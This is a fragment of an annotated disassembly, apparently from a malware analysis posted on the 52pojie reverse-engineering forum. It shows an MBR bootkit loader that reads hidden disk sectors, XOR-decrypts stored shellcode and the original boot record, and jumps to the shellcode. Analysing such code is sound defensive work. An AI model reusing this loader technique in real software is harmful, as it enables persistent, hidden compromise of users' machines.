 mov dpa.lbaLow, 80h
mov dpa.lbaHigh, 0
mov dpa.bufferOffset, 0
mov dpa.size, 10h
mov dpa.unused, 0
mov dpa.bufferSegment, 500h
mov dpa.blocks, 11h
cmp dpa.lbaLow, 0DEADBEE1h
jnz short loc_7C66
mov eax, dword_7C03
mov dpa.lbaLow, eax
loc_7C66: ; CODE XREF: MEMORY:7C5C↑j
cmp dpa.lbaHigh, 0DEADBEE2h
jnz short loc_7C79
mov eax, dword_7C07
mov dpa.lbaHigh, eax
loc_7C79: ; CODE XREF: MEMORY:7C6F↑j
push large [dpa.lbaLow]
push large [dpa.lbaHigh]
mov si, 7DC0h
jmp loc_7C8A
; ---------------------------------------------------------------------------
byte_7C89 db 80h ; DATA XREF: MEMORY:7C1B↑w
; MEMORY:loc_7C8A↓r
; ---------------------------------------------------------------------------
loc_7C8A: ; CODE XREF: MEMORY:7C86↑j
mov dl, byte_7C89
mov ah, 42h ; 'B'
int 13h ; 从第80h扇区中读取11个区块大小到0x5000
pushad
push ds
mov ax, 500h
mov ds, ax
assume ds:nothing
mov eax, 7517A5h
xor esi, esi
cmp eax, 0DEADBEE0h
jnz short loc_7CAE
xor eax, eax
loc_7CAE: ; CODE XREF: MEMORY:7CA9↑j
; MEMORY:7CCA↓j
mov ebx, [esi]
xor ebx, eax ; 解密shellcode和old_mbr
mov [esi], ebx
ror eax, 1
add esi, 4
cmp esi, 2200h
jnz short loc_7CAE
pop ds
assume ds:MEMORY
popad
jmp far ptr unk_5000 ; 执行shellcode
吾爱破解论坛
www.52pojie.cn